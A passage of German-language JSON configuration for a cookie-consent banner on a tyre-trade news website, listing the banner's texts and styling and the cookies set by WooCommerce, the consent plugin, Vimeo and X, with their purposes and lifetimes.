Zustimmung genutzt. Einzelheiten zu den einzelnen Gruppen und Zwecken der Dienste finden Sie in den jeweiligen Datenschutzeinstellungen.\",\"consentForwardingExternalHosts\":\"Ihre Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Alle Services anzeigen, in die Sie noch einwilligen m\\u00fcssen\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Durch das Laden der blockierten Inhalte werden Ihre Privatsph\\u00e4ren-Einstellungen angepasst. Inhalte von diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Sie haben Ihre Einwilligung f\\u00fcr Services mit ihren Cookies und der Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":true,\"bannerMaxWidth\":1980,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#b6a97d\",\"checkboxActiveBorderColor\":\"#b6a97d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#7c7c7c\",\"linkColor\":\"#7c7c7c\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten Ihre personenbezogenen Daten (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir geben diese Daten an Dritte weiter, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit Ihrer Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem Sie in den Privatsph\\u00e4re-Einstellungen widersprechen k\\u00f6nnen. Sie haben das Recht, Ihre Einwilligung nicht zu erteilen und Ihre Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen \\u00fcber die Verwendung Ihrer Daten finden Sie in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Nachstehend finden Sie eine \\u00dcbersicht \\u00fcber alle von dieser Website genutzten Services. Sie k\\u00f6nnen detaillierte Informationen zu jedem Service einsehen und diesen einzeln zustimmen oder von Ihrem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahl speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":true,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":false,"frontend":{"groups":"[{\"id\":32446,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essential Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":264586,\"name\":\"WooCommerce\",\"purpose\":\"WooCommerce ist ein E-Commerce-Shopsystem, mit dem Sie Produkte auf dieser Website kaufen k\\u00f6nnen. Cookies werden verwendet, um Artikel in einem Warenkorb zu sammeln, den Warenkorb des Nutzers in der Datenbank der Website zu speichern, k\\u00fcrzlich angesehene Produkte zu speichern, um sie wieder anzuzeigen und es den Nutzern zu erm\\u00f6glichen, Hinweise im Online-Shop zu l\\u00f6schen.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Reifenpresse.de\",\"uniqueName\":\"woocommerce\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"local\",\"name\":\"wc_cart_hash_*\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_cart_hash\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"wp_woocommerce_session_*\",\"host\":\"reifenpresse.de\",\"duration\":2,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_items_in_cart\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_recently_viewed\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"store_notice*\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/reifenpresse.de\\\/datenschutzbelehrung\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/reifenpresse.de\\\/impressum\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"woocommerce\"},{\"id\":264506,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Reifenpresse.de\",\"uniqueName\":\"real-cookie-banner\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Servicegruppen, Dienste, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen, die im TC-String-Format gespeichert werden, einschlie\\u00dflich TCF-Vendoren, -Zwecke, -Sonderzwecke, -Funktionen und -Sonderfunktionen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Die im Google Consent Mode gesammelten Einwilligungen in die verschiedenen Einwilligungstypen (Zwecke) werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services gespeichert.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie, der gesetzt wurde, um die Funktionalit\\u00e4t von HTTP-Cookies zu testen. Wird sofort nach dem Test gel\\u00f6scht.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Service-Gruppen, Services, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen werden im TC-String-Format gespeichert, einschlie\\u00dflich TCF Vendoren, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen des Google Consent Mode erfasste Einwilligungen werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services in Einwilligungstypen (Zwecke) gespeichert. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Lokale Zwischenspeicherung (Caching) der Auswahl im Cookie-Banner, bis der Server die Einwilligung dokumentiert; Dokumentation periodisch oder bei Seitenwechseln versucht, wenn der Server nicht verf\\u00fcgbar oder \\u00fcberlastet ist.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/reifenpresse.de\\\/datenschutzbelehrung\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/reifenpresse.de\\\/impressum\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]},{\"id\":32447,\"name\":\"Funktional\",\"slug\":\"funktional\",\"description\":\"Funktionale Services sind notwendig, um \\u00fcber die wesentliche Funktionalit\\u00e4t hinausgehende Features wie sch\\u00f6nere Schriftarten, Videowiedergabe oder interaktive Web 2.0-Features bereitzustellen. Inhalte von z.B. Videoplattformen und Social Media Plattformen sind standardm\\u00e4\\u00dfig gesperrt und k\\u00f6nnen erlaubt werden. Wenn dem Service zugestimmt wird, werden diese Inhalte automatisch ohne weitere manuelle Einwilligung geladen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":327939,\"name\":\"Vimeo\",\"purpose\":\"Vimeo erm\\u00f6glicht das Einbetten von Inhalten in Websites, die auf vimeo.com ver\\u00f6ffentlicht wurden, um die Website mit Videos zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einwilligungen, Sicherheits-Tokens, Sprache, Einstellungen des Videoplayers, Interaktionen mit dem Service und das verwendete Konto enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Webseiten zu sammeln, detaillierte Statistiken \\u00fcber das Benutzerverhalten zu erstellen und um die Dienste von Vimeo zu verbessern. Diese Daten k\\u00f6nnen von Vimeo mit den Daten der auf den Websites von Vimeo (z.B. vimeo.com) eingeloggten Nutzer verkn\\u00fcpft werden. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um Ihnen personalisierte Dienste anzubieten, wie Werbung auf der Grundlage Ihrer Interessen oder Empfehlungen. Vimeo stellt pers\\u00f6nliche Daten autorisierten Anbietern, Werbeunternehmen, Analyseanbietern, verbundenen Unternehmen und Beratern zur Verf\\u00fcgung, wobei angemessene Anstrengungen unternommen werden, um die Anbieter auf ihre Datenschutz- und Datensicherheitspraktiken zu \\u00fcberpr\\u00fcfen.\",\"providerContact\":{\"phone\":\"\",\"email\":\"privacy@vimeo.com\",\"link\":\"https:\\\/\\\/vimeo.com\\\/help\\\/contact\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Vimeo.com Inc., 330 West 34th Street, 5th Floor, New York, New York 10001, USA\",\"uniqueName\":\"vimeo\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"AR\",\"AU\",\"AT\",\"BE\",\"BR\",\"BG\",\"CA\",\"CL\",\"HK\",\"CO\",\"DK\",\"FI\",\"FR\",\"DE\",\"GH\",\"IN\",\"IE\",\"IT\",\"JP\",\"KE\",\"KR\",\"MY\",\"NL\",\"NZ\",\"NO\",\"PE\",\"PH\",\"PT\",\"SG\",\"ZA\",\"ES\",\"SE\",\"TH\",\"AE\",\"GB\",\"AF\",\"AL\",\"DZ\",\"AD\",\"AO\",\"AG\",\"AM\",\"AZ\",\"BS\",\"BH\",\"BD\",\"BB\",\"BY\",\"BZ\",\"BJ\",\"BT\",\"BO\",\"BA\",\"BW\",\"BN\",\"BF\",\"BI\",\"KH\",\"CM\",\"CV\",\"CF\",\"TD\",\"CN\",\"KM\",\"CG\",\"CD\",\"CR\",\"HR\",\"CU\",\"CY\",\"CZ\",\"DJ\",\"DM\",\"DO\",\"EC\",\"EG\",\"SV\",\"GQ\",\"ER\",\"EE\",\"ET\",\"FJ\",\"GA\",\"GM\",\"GE\",\"GR\",\"GD\",\"GT\",\"GN\",\"GW\",\"GY\",\"HT\",\"HN\",\"HU\",\"IS\",\"ID\",\"IR\",\"IQ\",\"IL\",\"JM\",\"JO\",\"KZ\",\"KI\",\"KP\",\"KW\",\"KG\",\"LA\",\"LV\",\"LB\",\"LS\",\"LR\",\"LY\",\"LI\",\"LT\",\"LU\",\"MG\",\"MW\",\"MV\",\"ML\",\"MT\",\"MH\",\"MR\",\"MU\",\"MK\",\"MX\",\"FM\",\"MD\",\"MC\",\"MN\",\"ME\",\"MA\",\"MZ\",\"MM\",\"NA\",\"NR\",\"NP\",\"NI\",\"NE\",\"NG\",\"OM\",\"PK\",\"PW\",\"PA\",\"PG\",\"PY\",\"PL\",\"QA\",\"RO\",\"RU\",\"RW\",\"KN\",\"LC\",\"WS\",\"SM\",\"ST\",\"SA\",\"SN\",\"RS\",\"SC\",\"SL\",\"SK\",\"SI\",\"SB\",\"SO\",\"LK\",\"SD\",\"SR\",\"SZ\",\"CH\",\"SY\",\"TW\",\"TJ\",\"TZ\",\"TL\",\"TG\",\"TO\",\"TT\",\"TN\",\"TR\",\"TM\",\"TV\",\"UG\",\"UA\",\"UY\",\"UZ\",\"VU\",\"VA\",\"VE\",\"VN\",\"YE\",\"ZM\",\"ZW\"],\"dataProcessingInCountriesSpecialTreatments\":[\"standard-contractual-clauses\"],\"technicalDefinitions\":[{\"type\":\"local\",\"name\":\"sync_volume\",\"host\":\"player.vimeo.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"vimeo\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_active\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_captions\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__cf_bm\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"vimeo_cart\",\"host\":\".vimeo.com\",\"duration\":9,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"auth_xsrft\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"builderSessionId\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OptanonAlertBoxClosed\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_captions_bg_color\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Hintergrundfarbe f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_bg_opacity\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Hintergrundtransparenz der Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_color\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Textfarbe f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_edge\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Kantenumrandung f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_font_family\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Schriftart f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_font_opacity\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Transparenz der Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_font_size\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Schriftgr\\u00f6\\u00dfe der Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_window_color\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Farbe des Fensters um die Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_window_opacity\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Transparenz des Fensters um die Untertitel in einem Video\"},{\"type\":\"http\",\"name\":\"player\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Benutzerspezifische Einstellungen f\\u00fcr den Vimeo-Player, wie Lautst\\u00e4rke, Untertitelsprache, Textfarbe und Schriftgr\\u00f6\\u00dfe\"},{\"type\":\"http\",\"name\":\"vuid\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Benutzer-ID zur Unterscheidung der Benutzer bei der Erfassung von Analysedaten wie der Videowiedergabezeit\"},{\"type\":\"http\",\"name\":\"language\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Bevorzugte Sprache\"},{\"type\":\"http\",\"name\":\"OptanonConsent\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Informationen zur Einwilligung des Nutzers in die Nutzung von Cookies und Zeitpunkt der Entscheidung\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/vimeo.com\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/vimeo.com\\\/leo\\\/guidelines\\\/impressum\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"vimeo\"},{\"id\":322910,\"name\":\"X (ehemals Twitter)\",\"purpose\":\"X erm\\u00f6glicht das Einbetten von Inhalten, wie Tweets oder Timelines und andere Interaktionsm\\u00f6glichkeiten, die auf twitter.com ver\\u00f6ffentlicht werden, direkt in Websites. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einwilligungen, Sicherheits-Token, Interaktionen mit dem Service und dem verwendeten Konto enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites und detaillierte Statistiken \\u00fcber das Nutzerverhalten zu sammeln und die Dienste von X zu verbessern. Diese Daten k\\u00f6nnen mit den Daten der auf X.com registrierten Nutzer verkn\\u00fcpft werden. Werbetreibende k\\u00f6nnen Informationen aus Ihrem Verhalten mit ihren Anzeigen auf oder au\\u00dferhalb von X erhalten. Wenn Sie z. B. auf einen externen Link oder eine Anzeige auf einem X-Service klicken, kann der Werbetreibende oder Website-Betreiber herausfinden, dass Sie von X kommen, zusammen mit anderen Informationen, die mit der von Ihnen angeklickten Anzeige verbunden sind, wie z. B. Merkmale der Zielgruppe, die erreicht werden sollte, und andere von X generierte Identifikatoren f\\u00fcr diese Anzeige. X stellt personenbezogene Daten seinen verbundenen Unternehmen, Dienstleistern, Werbetreibenden und Webclients oder Anwendungen von Drittanbietern zur Verf\\u00fcgung, damit diese die Daten f\\u00fcr sie verarbeiten.\",\"providerContact\":{\"phone\":\"\",\"email\":\"de-support@twitter.com\",\"link\":\"https:\\\/\\\/help.x.com\\\/de\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Twitter International Unlimited Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Irland\",\"uniqueName\":\"twitter-tweet\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AR\",\"AU\",\"AT\",\"BE\",\"BR\",\"BG\",\"CA\",\"CL\",\"HK\",\"CO\",\"DK\",\"FI\",\"FR\",\"DE\",\"GH\",\"IN\",\"IT\",\"JP\",\"KE\",\"KR\",\"MY\",\"NL\",\"NZ\",\"NO\",\"PE\",\"PH\",\"PT\",\"SG\",\"ZA\",\"ES\",\"SE\",\"TH\",\"AE\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"standard-contractual-clauses\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"_twitter_sess\",\"host\":\".twitter.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Sitzungs-ID, damit der Nutzer in der Sitzung eingeloggt bleibt\"},{\"type\":\"http\",\"name\":\"_gid\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID zur Analyse des allgemeinen Benutzerverhaltens auf verschiedenen Websites via Google Analytics\"},{\"type\":\"http\",\"name\":\"gt\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"h\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr externe App-Funktionen und -Autorisierung\"},{\"type\":\"http\",\"name\":\"ct0\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Authentifizierungstoken, um den Nutzer eingeloggt und authentifiziert zu halten\"},{\"type\":\"http\",\"name\":\"guest_id\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Nutzer-ID f\\u00fcr Nutzer, die nicht bei X (Twitter) eingeloggt sind\"},{\"type\":\"http\",\"name\":\"personalization_id\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Benutzer-ID zur Verfolgung von Aktivit\\u00e4ten auf und au\\u00dferhalb von X (Twitter)\"},{\"type\":\"http\",\"name\":\"twid\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID, zur Authentifizierung der Anmeldung bei X (Twitter)\"},{\"type\":\"http\",\"name\":\"auth_token\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Authentifizierungstoken, um den Nutzer eingeloggt und authentifiziert zu halten\"},{\"type\":\"http\",\"name\":\"kdt\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Ger\\u00e4te-ID zur Authentifizierung eines bekannten Ger\\u00e4ts\"},{\"type\":\"http\",\"name\":\"_ga\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID zur Analyse des allgemeinen Benutzerverhaltens auf verschiedenen Websites via Google 